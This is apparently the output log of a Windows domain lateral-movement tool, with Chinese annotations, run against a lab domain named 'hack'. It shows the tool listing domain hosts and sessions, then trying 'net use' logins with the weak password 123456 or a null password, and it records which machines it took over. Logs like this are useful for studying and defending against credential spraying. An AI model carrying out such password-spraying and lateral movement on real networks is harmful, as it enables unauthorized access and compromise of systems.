 Calling WNetAddConnection2 with
lpDomainName = hack
当前用户是域用户，非本地管理组成员，无该域用户的密码，则传递NULL
lpRemoteName = \\192.168.52.2
lpDomainUserName = hack\webService
lpDomainUserPassword = (null)
passwordList = 123456
------------------------------------Get a list of domain computers------------------------------------
num: 5
EXCH-01
WIN08-WEB
WIN12-IIS
WIN7-PC
WEB2008
------------------------------------start attack...------------------------------------
[#0] WEB2008
[#0] 192.168.52.8 is alive.
[#0] [Fail] net use \\WEB2008 /u:WEB2008\Administrator 123456
[OK] net use \\WEB2008 /u:WEB2008\test test 本地test的弱口令
------------------------------------start attack...------------------------------------
[#0] WIN7-PC
[#0] 192.168.52.30 is alive.
[#0] \\192.168.52.30 net sessions: 2
[#0] Server: WIN7-PC    Client: \\[fe80::a164:809c:f46b:aafb]   User:   Administrator   Active: 13
[#0] Server: WIN7-PC    Client: \\192.168.52.8  User:   webService      Active: 0
[OK] net use \\WIN7-PC /u:WIN7-PC\Administrator 123456 本地administrator的弱口令
------------------------------------start attack...------------------------------------
[#0] WIN12-IIS
[#0] 192.168.52.29 is alive.
[#0] [Fail] net use \\WIN12-IIS /u:WIN12-IIS\Administrator 123456
[OK] net use \\WIN12-IIS /u:HACK\webService (null) 该域用户是win12-iis的管理员，即使无密码也可以拿下
------------------------------------start attack...------------------------------------
[#0] WIN08-WEB
[#0] 192.168.52.28 is die.   (ERROR_GEN_FAILURE)
------------------------------------start attack...------------------------------------
[#0] EXCH-01
[#0] 192.168.52.3 is die.   (ERROR_GEN_FAILURE)
33.680000 s
激活 Windows